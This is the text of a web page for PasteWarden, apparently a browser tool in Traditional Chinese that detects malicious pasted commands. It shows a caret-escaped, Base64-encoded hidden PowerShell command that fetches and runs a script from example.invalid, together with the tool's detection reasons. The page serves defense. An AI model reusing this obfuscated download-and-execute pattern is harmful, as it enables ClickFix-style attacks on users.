 PasteWarden
試玩
隱私
下載
文件
住身分證字號、API 金鑰和助記詞。這裡用的就是同一套偵測引擎。
語言
全部在你的瀏覽器裡執行，不會上傳任何資料。
跟隨系統
繁體中文
English
要檢查的文字
邊打邊檢查。文字只留在這個分頁：不儲存、不送出，也不會放進
網址。
p^o^w^e^r^s^h^e^l^l -w h^i^d^d^e^n -enc
aQBlAHgAIAAoACcAaQAnACsAJwB3AHIAJwArACcAIABoA
HQAJwArACcAdABwAHMAOgAvAC8AZQB4AGEAbQBwAGwAZQ
AuAGkAbgB2AGEAbABpAGQALwB2AGUAcgBpAGYAeQAuAHA
AcwAxACcAKQA=
188 個字元 · 檢查耗時 9 毫秒
清除
試試範例
所有範例都是假的、無害的：指令只會開小算盤或連到 example.invalid，號
碼、金鑰和助記詞都是在這個頁面上即時產生的。
假驗證碼（ClickFix）
混淆過的指令
個人資料
API 金鑰
助記詞
檢查碼錯誤的助記詞
一般文字
同樣的攻擊包了四層：^ 跳脫字元、Base64 的 -
EncodedCommand、字串拼接，以及被當成指令執行的字
串。看洋蔥視圖一層層剝開。
判定結果
已隔離
這段內容很可能是攻擊手法，PasteWarden 已經把它攔下。
指令判定
惡意
風險分數
100 / 100
判定理由
呼叫 PowerShell
隱藏視窗執行
執行 Base64 編碼過的指令
下載後直接執行
把下載內容當程式碼執行（iex）
從網路下載內容
下載並執行的來源不是已知的官方安裝網站
用混淆手法（拼字串、編碼）藏住要執行的東西
指令會連到
example.invalid
洋蔥視圖
一層一層剝開混淆，看看這段指令真正會做什麼。
展開下一層
全部展開
從頭播放
已展開 4 / 4 層
第 1 層
caret
拿掉 cmd 的 ^ 跳脫